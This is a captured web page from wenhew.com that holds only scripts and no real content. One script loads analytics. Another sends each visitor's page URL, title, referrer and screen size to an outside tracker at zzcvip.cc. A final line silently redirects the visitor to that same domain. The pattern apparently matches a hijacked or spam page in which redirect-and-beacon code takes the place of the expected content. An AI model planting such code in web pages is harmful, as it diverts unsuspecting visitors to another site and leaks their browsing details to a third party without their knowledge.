

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wenhew.com/zuci/bm82isec.html
body_size: 752
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ba357d36ea751b2d9721c576132ff219";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function() {
    var config = {
        apiUrl: 'https://www.zzcvip.cc/api/track.php',
        siteId: 'my-site' // 可自定义站点ID
    };
    
    function getPageInfo() {
        return {
            page_url: window.location.href,
            page_title: document.title || '',
            referer: document.referrer || '',
            screen_width: window.screen.width || 0,
            screen_height: window.screen.height || 0,
            site_id: config.siteId
        };
    }
    
    function sendTrackingData() {
        try {
            var data = getPageInfo();
            var params = [];
            for (var key in data) {
                if (data.hasOwnProperty(key)) {
                    params.push(encodeURIComponent(key) + '=' + encodeURIComponent(data[key]));
                }
            }
            
            var img = new Image(1, 1);
            img.src = config.apiUrl + '?' + params.join('&') + '&_t=' + new Date().getTime();
            
            if (navigator.sendBeacon) {
                var formData = new FormData();
                for (var k in data) {
                    if (data.hasOwnProperty(k)) {
                        formData.append(k, data[k]);
                    }
                }
                navigator.sendBeacon(config.apiUrl, formData);
            }
        } catch (e) {
            console.error('Tracking error:', e);
        }
    }
    
    if (document.readyState === 'complete') {
        sendTrackingData();
    } else {
        window.addEventListener('load', sendTrackingData);
    }
})();
</script>

<div class="yabo" id="yabo"></div>

<script>
window.location.href = "https://www.zzcvip.cc/";
</script>
